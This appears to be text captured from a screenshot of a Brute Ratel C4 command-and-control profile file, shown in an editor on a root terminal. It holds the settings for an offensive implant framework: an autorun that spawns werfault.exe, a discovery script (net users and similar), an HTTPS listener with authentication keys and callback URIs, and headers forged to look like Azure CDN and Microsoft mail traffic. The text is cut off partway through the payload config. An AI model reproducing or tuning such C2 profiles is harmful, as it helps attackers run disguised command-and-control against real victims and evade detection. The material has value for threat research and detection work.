 1 / 2
Tilix: root@void: /media/veracrypt10/brute-ratel/ratel-war-room/releases
1: root@void: /media/veracrypt10/brute-ratel/ratel-war-room/releases
],
"autoruns": [
"set_child werfault.exe",
"sleep 2"
],
"click_script": {
"Discovery": [
"ipstats",
"pwd",
"lsdr",
"net users"
]
},
"listeners": {
"Primary-Https": {
"auth_count": 1, // number of authentication keys
"auth_type": false, // false = Regular keys, true = One Time Auth keys
"c2_authkeys": [
"abcd@123" // comma seperated authentication keys in an array
],
"c2_uri": [
"content.php", // command seperated URIs in an array
"admin.php",
"login.php",
"content.js",
"api"
],
"extra_headers": { // any extra headers in key/value format
"Cache-Control": "no-cache",
"Cookie": "1babbba6265ca2eba78b6",
"Host": "test.azureedge.net",
"Pragma": "no-cache",
"Referer": "https://mail.microsoft.com",
"x-pm-apiversion": "3",
"x-pm-appversion": "Web_3.16.33",
"x-pm-uid": "d0e1f5b0dc08202064de25a"
},
"host": "192.168.0.142", // bind host to listen on
"is_random": false, // should be 'false'. It is usually created by the server to autogenerate keys. Reserved for future use
"os_type": "windows", // should be 'windows'. Reserved for future use.
"port": "443", // port to listen on
"rotational_host": "192.168.0.142", // rotational hosts seperated by commas
"ssl": true, // ssl enabled or disabled
"useragent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36" // useragent for the payload
}
},
"payload_config": { // This config is similar to that of the listeners config.
"auto-Primary-Https": {
"c2_auth": "abcd@123",
"c2_uri": [
"content.php",
"admin.php",
"login.php",
"content.js",
"api"
],
"extra_headers": {
"Cache-Control": "no-cache",
Tilix: root@void: /media/veracrypt...
Win10x64-Testing - VMware Work...
[c4profile.conf — Kate]